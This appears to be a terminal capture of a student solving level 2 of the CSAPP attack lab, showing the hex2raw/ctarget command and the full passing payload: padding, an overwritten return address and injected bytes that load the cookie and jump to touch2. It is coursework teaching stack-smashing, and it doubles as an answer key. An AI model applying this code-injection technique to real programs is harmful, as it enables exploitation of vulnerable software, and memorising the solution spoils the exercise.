 ┌─[lixiaoqi highlight] - [~/Documents/Courses/CSAPP/lab/attacklab] - [2023-03-14 09:22:14]
└─[0] <git:(main 91af72d✗✈) > ./hex2raw -itouch2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 A8 DC 61 5
5 00 00 00 00 B8 EC 17 40 00 50 BF FA 97 B9 59 C3
┌─[lixiaoqi highlight] - [~/Documents/Courses/CSAPP/lab/attacklab] - [2023-03-14 09:22:24]
└─[0] <git:(main 91af72d✗✈) >
09:22
Tuesday, March 14